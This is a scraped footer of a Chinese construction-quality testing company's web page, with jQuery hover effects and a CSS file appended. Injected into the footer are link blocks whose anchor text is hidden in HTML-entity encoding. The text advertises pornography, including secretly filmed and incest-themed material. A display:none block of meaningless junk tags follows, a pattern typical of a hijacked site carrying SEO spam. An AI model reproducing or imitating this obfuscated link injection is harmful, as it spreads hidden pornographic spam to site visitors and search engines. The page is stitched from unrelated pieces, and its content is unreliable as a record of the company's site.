        <div   id="lb5mf5fjm"   class="ggw1">
            <a href="view2-2.html"><img src="images/f1.jpg" alt="" style="float:left;"></a>
            <a href="tel:0793-8236140"><img src="images/f2.jpg" alt="" style="float:left;"></a>
            <a href="message.html"><img src="images/f3.jpg" alt="" style="float:left;"></a>
            <a href="mailto:srjsjc@163.com"><img src="images/f4.jpg" alt="" style="float:left;"></a>
            <div   id="lb5mf5fjm"   class="clear"></div>
        </div>
    </div>
    <div   id="lb5mf5fjm"   class="bot">
        <div   id="lb5mf5fjm"   class="yqlj">
            <span id="lb5mf5fjm"    class="yqljsp">友情鏈接：</span>
            
          <a  class="yqlja" target="_blank">百度<span id="lb5mf5fjm"    class="yqljsp1">&nbsp;&nbsp;|&nbsp;&nbsp;</span></a>        </div>
        <div   id="lb5mf5fjm"   class="foot">
            <p>版權(quán)所有?上饒市建盛建設(shè)工程質(zhì)量檢測(cè)有限公司 &nbsp;固定電話(huà)：0793-8236140 &nbsp;法人代表：彭韜 &nbsp;手機(jī)：13803598323</p><p>郵箱：srjsjc@163.com &nbsp;地址：江西省上饒市慶豐路128號(hào)萬(wàn)嘉國(guó)際花園十幢1-24店面&nbsp; 技術(shù)支持：<img src="http://542x604754.eiewz.cn/uploadfile/20210126/1611641213911271.png" title="1611641213911271.png" alt="江西華邦LOGO黑.png"/></p><p>備案號(hào)：<a  target="_blank">贛ICP備14007212號(hào)-1</a></p>        </div>
    </div>

<script>
$(".cpul li").mouseover(function() {
    var index = $(this).index(".cpul li");
    $(".cpul li a").eq(index).css("color", "#fff");
});

$(".cpul li").mouseout(function() {
    $(".cpul li a").css("color", "#000");
});

$(".picList li").mouseover(function() {
    var index = $(this).index(".picList li");
    $(".cpsp2").eq(index).css("color", "#fff");
    $(".cpsp3").eq(index).css("color", "#fff");
    $(".cpimg").eq(index).attr("src", "images/xtb1.png");
});

$(".picList li").mouseout(function() {
    $(".cpsp2").css("color", "#000");
    $(".cpsp3").css("color", "#000");
    $(".cpimg").attr("src", "images/xtb.png");
});

$(".fananul li").mouseover(function() {
    var index = $(this).index(".fananul li");
    $(".faanniu").eq(index).css("background", "url(images/abg1.jpg)");
});

$(".fananul li").mouseout(function() {

    $(".faanniu").css("background", "url(images/abg.jpg)");
});

$(".proli").mouseover(function(){
    var index=$(this).index(".proli");
    $(".proli a").eq(index).css("color","#fff");
});

$(".proli").mouseout(function(){
    $(".proli a").css("color","#000");
});

$(".proli").click(function(){
    var index=$(this).index(".proli");
    $(".prosss").eq(index).toggle();
});

$(".prolsul li").mouseover(function(){
    var index=$(this).index(".prolsul li");
    $(".cpsp2").eq(index).css("color","#fff");
    $(".cpsp3").eq(index).css("color","#fff");
    $(".cpimg").eq(index).attr("src","images/xtb1.png");
});

$(".prolsul li").mouseout(function(){
    $(".cpsp2").css("color","#000");
    $(".cpsp3").css("color","#000");
    $(".cpimg").attr("src","images/xtb.png");
});

$(".dyul li").mouseover(function(){
        var index=$(this).index(".dyul li");
        $(".dyul li a").eq(index).css("color","#fff");
    });

    $(".dyul li").mouseout(function(){
        $(".dyul li a").css("color","#000");
    });

</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.arca-zoosan.com/" title="&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x5927;&#x9EC4;&#x8272;&#x7247;">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x5927;&#x9EC4;&#x8272;&#x7247;</a>

<div class="friend-links">

<a href="http://www.jswahj.com">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x8FC7;&#x4EA7;&#x4E71;&#x2C;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x2C;&#x514D;&#x8D39;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="ora9v" class="pl_css_ganrao" style="display: none;"><progress id="ora9v"></progress><dl id="ora9v"></dl><tr id="ora9v"><rt id="ora9v"><strike id="ora9v"></strike></rt></tr><wbr id="ora9v"><code id="ora9v"><i id="ora9v"><th id="ora9v"></th></i></code></wbr><code id="ora9v"><option id="ora9v"><th id="ora9v"><strong id="ora9v"></strong></th></option></code><tbody id="ora9v"></tbody><strong id="ora9v"><sup id="ora9v"><wbr id="ora9v"><form id="ora9v"></form></wbr></sup></strong><legend id="ora9v"><nobr id="ora9v"><label id="ora9v"><menu id="ora9v"></menu></label></nobr></legend><strike id="ora9v"><input id="ora9v"><thead id="ora9v"><strike id="ora9v"></strike></thead></input></strike><em id="ora9v"><ol id="ora9v"><pre id="ora9v"></pre></ol></em><small id="ora9v"></small><style id="ora9v"><s id="ora9v"><th id="ora9v"><menu id="ora9v"></menu></th></s></style><pre id="ora9v"><label id="ora9v"><thead id="ora9v"></thead></label></pre><noframes id="ora9v"><acronym id="ora9v"><acronym id="ora9v"><strong id="ora9v"></strong></acronym></acronym></noframes><menuitem id="ora9v"></menuitem><dfn id="ora9v"><s id="ora9v"><th id="ora9v"></th></s></dfn><meter id="ora9v"><dl id="ora9v"><tfoot id="ora9v"></tfoot></dl></meter><sup id="ora9v"></sup><output id="ora9v"></output><sup id="ora9v"><dfn id="ora9v"><small id="ora9v"><menuitem id="ora9v"></menuitem></small></dfn></sup><p id="ora9v"></p><th id="ora9v"></th><strike id="ora9v"><ul id="ora9v"><tr id="ora9v"><samp id="ora9v"></samp></tr></ul></strike><dfn id="ora9v"><strong id="ora9v"><object id="ora9v"><dl id="ora9v"></dl></object></strong></dfn><fieldset id="ora9v"><output id="ora9v"><form id="ora9v"><progress id="ora9v"></progress></form></output></fieldset><strike id="ora9v"></strike><tbody id="ora9v"><button id="ora9v"><sup id="ora9v"></sup></button></tbody><var id="ora9v"></var><thead id="ora9v"><kbd id="ora9v"><dfn id="ora9v"><blockquote id="ora9v"></blockquote></dfn></kbd></thead><strike id="ora9v"><input id="ora9v"><fieldset id="ora9v"></fieldset></input></strike><noframes id="ora9v"><tbody id="ora9v"><acronym id="ora9v"><rp id="ora9v"></rp></acronym></tbody></noframes><legend id="ora9v"></legend><del id="ora9v"></del><output id="ora9v"><tr id="ora9v"><progress id="ora9v"><dl id="ora9v"></dl></progress></tr></output><big id="ora9v"></big><big id="ora9v"><fieldset id="ora9v"><p id="ora9v"><dfn id="ora9v"></dfn></p></fieldset></big><menu id="ora9v"><abbr id="ora9v"><thead id="ora9v"></thead></abbr></menu><u id="ora9v"></u><mark id="ora9v"><bdo id="ora9v"><tr id="ora9v"><nobr id="ora9v"></nobr></tr></bdo></mark><li id="ora9v"><p id="ora9v"><del id="ora9v"></del></p></li><font id="ora9v"><div id="ora9v"><xmp id="ora9v"></xmp></div></font><ul id="ora9v"><tr id="ora9v"><samp id="ora9v"></samp></tr></ul><center id="ora9v"><fieldset id="ora9v"><optgroup id="ora9v"></optgroup></fieldset></center><sub id="ora9v"><optgroup id="ora9v"><span id="ora9v"></span></optgroup></sub><nav id="ora9v"><tr id="ora9v"><strike id="ora9v"><dfn id="ora9v"></dfn></strike></tr></nav><sub id="ora9v"><strike id="ora9v"><dfn id="ora9v"></dfn></strike></sub><span id="ora9v"><legend id="ora9v"><dl id="ora9v"><tfoot id="ora9v"></tfoot></dl></legend></span><table id="ora9v"></table><pre id="ora9v"><em id="ora9v"><rt id="ora9v"><tt id="ora9v"></tt></rt></em></pre><var id="ora9v"><option id="ora9v"><s id="ora9v"><em id="ora9v"></em></s></option></var></div>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.arca-zoosan.com/css/css.css
body_size: 2236
content:
@charset "gb2312";
/* CSS Document */

body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;font-size:14px;font-family:"微软雅黑";
}
* {
	margin:0;
	padding:0;
}
.header{ width:100%; height:150px; float:left; margin:auto; background-image:url(../images/top.jpg); background-repeat:repeat-x;}
.head{ width:1160px; margin:0px auto; height:94px;}
/*
.naver{ width:100%; height:43px; float:left; margin:auto; background-color:#034C9B; font-size:16px;}
.nav{ width:1160px; margin:0px auto; height:39px; line-height:39px; font-weight:bold; font-size:14px;}
.nav ul{ margin:0px; padding:0px; list-style-type:none;}
.nav li{ float:left; width:165px; text-align:center; display:block; height:43px; line-height:43px; font-size:16px;} 
.nav li a{ color:#fff; text-decoration:none;}
.nav li a:hover{ color:#fff; background-color:#FF6002; display:block;}
*/
.banner{ width:100%; height:500px; margin:auto; float:left; background-image:url(../images/banner.jpg); background-repeat:no-repeat; background-position:center; margin-bottom:15px;}
.logo{ width:598px; height:150px; float:left;}
.sc{ width:542px; height:150px; float:left; margin-left:20px;}
.shoucang{ width:542px; float:left; text-align:right; height:30px; line-height:30px; padding-top:8px;}
.shoucang a{ color:#494949; text-decoration:none;}
.shoucang a:hover{ color:#FF6600;}
.dh{ width:542px; float:left; text-align:right; height:30px; padding-top:7px;}

.main{ width:1160px; margin:0px auto; background-image:url(../images/mainline_03.jpg); background-repeat:repeat-x; padding-top:27px;}
.news{ width:371px; float:left;}
.tiao{ width:371px; float:left; height:29px; line-height:29px;}
.nbg{ width:82px; height:29px; float:left; background-image:url(../images/longshida_03.jpg); background-repeat:no-repeat; font-size:14px; font-weight:bold; color:#FFFFFF; padding-left:30px;}
.morebg{ width:259px; float:left; height:29px; background-image:url(../images/longshida_10.jpg); background-repeat:repeat-x; text-align:right;}
.pic{ border:0px;}
.newsk{ width:371px; height:225px; float:left; padding-top:4px;}
.newsk1{ width:371px; height:280px; float:left; padding-top:4px;}
.xinwen{ width:371px; float:left; height:29px; line-height:29px;}

.newtiao{ width:371px; float:left; height:29px; line-height:29px; border-bottom:1px dashed #949494;}
.newsl{ width:260px; height:29px; line-height:29px; float: left;}
.newsr{ width:111px; height:29px; line-height:29px; float:left;}
.newtiao ul{ margin:0px; padding:0px; list-style-type:none; }
.newtiao li{ float:left;}
.newtiao li a{ color:#585858; text-decoration:none;}
.newtiao li a:hover{ color:#034C9B; text-decoration:none;}
.newsl a{ color:#535353; text-decoration:none;}
.newsl a:hover{ color:#0000CC;}
.gsjj{ width:480px; float:left; padding-left:20px;}
.jjtiao{ width:480px; float:left; height:29px; line-height:29px;}
.jjbg{ width:143px; height:29px; line-height:29px; background-image:url(../images/longshida_05.jpg); background-repeat:no-repeat; padding-left:30px; font-size:14px; color:#003A84; font-weight:bold; float:left;}
.morebg1{ width:306px; float:left; background-image:url(../images/longshida_10.jpg); background-repeat:repeat-x; text-align:right;}
.jianjiek{ width:480px; height:217px; float:left; padding-top:15px; line-height:28px;} 
.tjcp{ width:268px; float:left; height:260px; padding-left:17px;}
.cptj{ width:266px; float:left; height:209px; padding-top:7px;}
.bor{ width:999px; float:left;}
.bor1{ width:999px; float:left;}
.chanpin{ width:765px; float:left; padding-left:20px;}
.cptiao{ width:765px; float:left; height:29px;}
.cpbg{ width:288px; height:29px; line-height:29px; background-image:url(../images/longshida_14.jpg); background-repeat:no-repeat; padding-left:30px; font-size:14px; font-weight:bold; color:#003A84; float:left;}
.cpbg1{ width:319px; height:29px; line-height:29px; background-image:url(../images/longshida_148.jpg); background-repeat:no-repeat; padding-left:30px; font-size:14px; font-weight:bold; color:#003A84; float:left;}
.cpbg1 a{ color:#003A84; text-decoration:none;}
.more2{ width:445px; height:29px; float:left; text-align:right; background-image:url(../images/longshida_10.jpg); background-repeat:repeat-x;}
.more32{ width:415px; height:29px; float:left; text-align:right; background-image:url(../images/longshida_10.jpg); background-repeat:repeat-x;}
.cpk{ width:765px; float:left; padding-top:15px; line-height:25px; font-size:12px;}
.cpk img{width:100%;}
.cpkk{ width: auto; height: auto; float:left; margin-right:6px; margin-bottom:10px;}
.cpkkxxx{ width: auto; height: auto; float:left; margin-right:6px; margin-bottom:10px;}
.cptupian{ width:182px; height:137px; border:1px solid #BFBFBF; padding-top:2px; padding-left:2px;}
.cpsm{ width:182px; height:30px; line-height:30px; text-align:center; padding-top:8px;}
.cpsm a{ color:#3B3B3B; text-decoration:none;}
.cpsm a:hover{ color:#FF3300;}
.contact{ width:347px; height:131px; float:left; background-image:url(../images/contact_31.jpg); background-repeat:no-repeat; padding-top:40px; padding-left:15px; padding-right:15px; line-height:35px; font-size:14px;}
.left{ width:371px; float:left;}
.right{ width:785px; float:left;}

.all{ width:1160px; margin:0px auto;  padding-top:27px; background-image:url(../images/mainline_03); background-repeat:repeat-x;}
.footer{ width:100%; height:180px; float:left; margin: auto;background-color:#034C9B;}
.foot{ width:1160px; margin:0px auto; height:165px; padding-top:15px;line-height:28px; color:#FFFFFF;}
.xinwen1{ width:299px; float:left; height:29px; line-height:29px; background-image:url(../images/dian.jpg); background-repeat:no-repeat; background-position:0px 10px; padding-left:15px;}
.xinwen1 a{ color:#565555; text-decoration:none;}
.xinwen1 a:hover{ color:#FF3300;}

.xinwentiao{ width:765px; float:left; height:32px; float:left; border-bottom:1px dashed #6A6A6A; line-height:32px;}
.xwzi{ width:665px; float:left; height:32px; line-height:32px; background-image:url(../images/dian01.jpg); background-repeat:no-repeat; background-position:left center; padding-left:15px;}
.xwzi a{ color:#6F6F6F; text-decoration:none;}
.xwzi a:hover{ color:#FF0000;}
.time{ width:80px; height:32px; line-height:32px; text-align:center; float:left; color:#22A487;}
.danye{ width:765px; height:24px; float:left; text-align:center; font-size:14px; font-weight:bold; line-height:24px;}
.nrk{ width:765px; float:left; line-height:25px; padding-top:12px;}

.youqinglianjie{ width:100%; height:auto; float:left; margin:auto; padding:20px 0px; background-color:#e5e5e5; margin-top:10px;}
.youqing{ width:1160px; height:auto; margin:0px auto;}
.ytitle{ width:970px; height:29px; float:left; line-height:29px; background-image:url(../images/longshida_03.jpg); background-repeat:no-repeat; color:#FFFFFF; font-weight:bold; padding-left:33px;}
.ynr{ width:1003px; height:auto; float:left; padding-top:15px;}
.ynr ul{ margin:0px; padding:0px; list-style-type:none;}
.ynr li{ width:180px; height:65px; float:left; margin-right:20px;}

#demo {
overflow:hidden;
border:0px dashed #CCC;
width:1160px;
height: auto;
}
#demo img {
border: 0px solid #F2F2F2;
}
#indemo {
float: left;
width:1800%;
}
#demo1 {
float: left;
}
#demo2 {
float: left;
}

#demo3 {
background: #fff;
overflow:hidden;
width:1160px;
}
#demo3 img {
}
#indemo4 {
float: left;
width:1800%;
}
#demo5 {
float: left;
}
#demo6 {
float: left;
}
.anlizhanshi{ width:100%; height:auto; float:left; margin:auto;margin-top:15px;}
.anli{ width:1160px; height:auto; margin:0px auto;}
.anli_title{ width:1160px; height:29px; float:left; line-height:29px; background-image:url(../images/longshida_03.jpg); background-repeat:no-repeat; color:#FFFFFF; font-weight:bold;}
.anli_titlel{ width:112px; height:29px; line-height:29px; float:left; padding-left:33px;}
.anli_titler{ width:1015px; height:29px; line-height:29px; float:left; text-align:right;}
.anli_titler a{ color:#585858; text-decoration:none;}
.anli_titler a:hover{ color:#034C9B; text-decoration:none;}
.anli_nr{ width:1160px; height:auto; float:left; padding-top:15px;}

/*banner*/
.banner{position:relative;height:500px;overflow:hidden;background:url(../images/loading.gif) 50% no-repeat;}
.slides{position:relative;z-index:1;}
.slides li{height:500px;}
.flex-control-nav{position:absolute;bottom:30px;z-index:2;width:100%;text-align:center;}
.flex-control-nav li{display:inline-block;width:50px;height:3px;margin:0 5px;*display:inline;zoom:1;}
.flex-control-nav a{display:inline-block;width:50px;height:3px;overflow:hidden;background:#fff;cursor:pointer;}
.flex-control-nav .flex-active{background:#E64710;}

.flex-direction-nav{position:absolute;z-index:3;width:100%;top:40%;}
.flex-direction-nav li a{display:block;width:50px;height:38px;overflow:hidden;cursor:pointer;position:absolute;filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8;}
.flex-direction-nav li a.flex-prev{left:40px;background:url(../images/prev_icon.png) center center no-repeat;}
.flex-direction-nav li a.flex-next{right:40px;background:url(../images/next_icon.png) center center no-repeat;}
.flex-direction-nav li a:hover{filter:alpha(opacity=60); -moz-opacity:0.6; -khtml-opacity: 0.6; opacity: 0.6;}

.naver{ width:100%; height:48px; margin:auto;background-color:#034C9B;float:left;}
.nav{ width:1160px; margin:0px auto; height:48px; line-height:48px; font-size:16px;}
.nav li li a {display:inline-block; width:165px;}
.nav li li a {display:block;}
.nav ul {list-style-type:none;margin:0;padding:0;}
.nav ul li { float:left;line-height:48px;display:bloc;kpadding:0;margin:0;width:165px;}
.nav ul li a {display:block;width:165px;height:48px;font-size:15px;text-align:center;color:#fff;text-decoration:none;}
.nav ul table {width:165px;border-collapse:collapse;border:0;padding:0;margin:0; }
.nav ul li ul {display:none;position:absolute; z-index:9999; width:165px; float:left;background-color:#034C9B;}
.nav ul li:hover,.nav ul li a:hover,.nav ul li a:active {color:#fff;background-color:#FFBA00;}
.nav ul li:hover ul,.nav ul li a:hover ul,.nav ul li a:active ul {display:block;width:165px;}
.nav ul ul li {display:block;width:165px;border:none;}
.nav ul ul li a{display:block;color:#f1f1f1;border:none;}

